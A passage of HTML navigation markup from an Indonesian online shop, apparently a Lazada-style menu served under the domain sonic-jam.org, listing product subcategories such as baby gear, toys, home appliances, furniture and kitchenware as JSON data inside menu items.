                                  <span>Perlengkapan Menyusui</span>
                                </a>
                                <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.sonic-jam.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-piring-mangkok-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-berkendara-bayi/">
                                  <span>Perlengkapan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.sonic-jam.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.sonic-jam.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.sonic-jam.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-harness-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                <a href="https://www.sonic-jam.org/jual-perlengkapan-kamar-bayi/">
                                  <span>Kamar Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.sonic-jam.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                  <span>Perawatan Bayi</span>
                                </a>
                                <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                <a href="https://www.sonic-jam.org/beli-mainan-anak/">
                                  <span>Mainan</span>
                                </a>
                                <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.sonic-jam.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.sonic-jam.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-pesta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                <a href="https://www.sonic-jam.org/beli-remote-control-mainan-kendaraan/">
                                  <span>Mainan Elektronik &amp; RC</span>
                                </a>
                                <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.sonic-jam.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.sonic-jam.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.sonic-jam.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.sonic-jam.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                <a href="https://www.sonic-jam.org/beli-olahraga-permainan-luar-ruangan/">
                                  <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.sonic-jam.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.sonic-jam.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.sonic-jam.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.sonic-jam.org/beli-playhouses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                <a href="https://www.sonic-jam.org/baby-toddler-toys/">
                                  <span>Mainan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.sonic-jam.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.sonic-jam.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.sonic-jam.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.sonic-jam.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.sonic-jam.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                <a href="https://www.sonic-jam.org/beli-tv-audio-video-permainan-dan-gadget/">
                                  <span>TV &amp; Perangkat Video</span>
                                </a>
                                <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.sonic-jam.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.sonic-jam.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.sonic-jam.org/beli-proyektor-3/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur/">
                                  <span>Peralatan Dapur Kecil</span>
                                </a>
                                <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.sonic-jam.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.sonic-jam.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.sonic-jam.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.sonic-jam.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.sonic-jam.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-ska-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                <a href="https://www.sonic-jam.org/shop-perlatan-besar/">
                                  <span>Elektronik Rumah Besar</span>
                                </a>
                                <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.sonic-jam.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.sonic-jam.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.sonic-jam.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.sonic-jam.org/beli-pemanas-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                <a href="https://www.sonic-jam.org/shop-pendingin-pembersih-udara-mini/">
                                  <span>Penyejuk dan Pembersih Udara</span>
                                </a>
                                <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.sonic-jam.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.sonic-jam.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.sonic-jam.org/beli-dehumidifier/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                <a href="https://www.sonic-jam.org/beli-perawatan-lantai/">
                                  <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                </a>
                                <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.sonic-jam.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                <a href="https://www.sonic-jam.org/shop-peralatan-perawatan-personal/">
                                  <span>Alat Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.sonic-jam.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.sonic-jam.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                <a href="https://www.sonic-jam.org/jual-aksesoris-elektronik-rumah-tangga/">
                                  <span>Aksesoris &amp; Suku Cadang</span>
                                </a>
                                <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.sonic-jam.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                <a href="https://www.sonic-jam.org/jual-aksesoris-televisi/">
                                  <span>Aksesoris Televisi</span>
                                </a>
                                <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.sonic-jam.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.sonic-jam.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.sonic-jam.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.sonic-jam.org/jual-kacamata-3d-tv/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                <a href="https://www.sonic-jam.org/jual-home-entertainment/">
                                  <span>Home Entertainment</span>
                                </a>
                                <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.sonic-jam.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.sonic-jam.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.sonic-jam.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                <a href="https://www.sonic-jam.org/beli-dekorasi-rumah/">
                                  <span>Dekorasi Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.sonic-jam.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.sonic-jam.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.sonic-jam.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.sonic-jam.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.sonic-jam.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.sonic-jam.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-wewangian-rumah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                <a href="https://www.sonic-jam.org/beli-furnitur/">
                                  <span>Furnitur</span>
                                </a>
                                <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.sonic-jam.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.sonic-jam.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.sonic-jam.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.sonic-jam.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                <a href="https://www.sonic-jam.org/beli-peralatan-ranjang/">
                                  <span>Kelengkapan Tempat Tidur</span>
                                </a>
                                <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.sonic-jam.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.sonic-jam.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.sonic-jam.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.sonic-jam.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.sonic-jam.org/kasur-pelindung/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                <a href="https://www.sonic-jam.org/penerangan/">
                                  <span>Penerangan</span>
                                </a>
                                <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.sonic-jam.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.sonic-jam.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.sonic-jam.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                <a href="https://www.sonic-jam.org/beli-peralatan-mandi/">
                                  <span>Peralatan Mandi</span>
                                </a>
                                <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.sonic-jam.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.sonic-jam.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.sonic-jam.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.sonic-jam.org/beli-cermin-kamar-mandi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                <a href="https://www.sonic-jam.org/beli-perlengkapan-dapur-makan/">
                                  <span>Alat Dapur</span>
                                </a>
                                <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.sonic-jam.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.sonic-jam.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.sonic-jam.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur 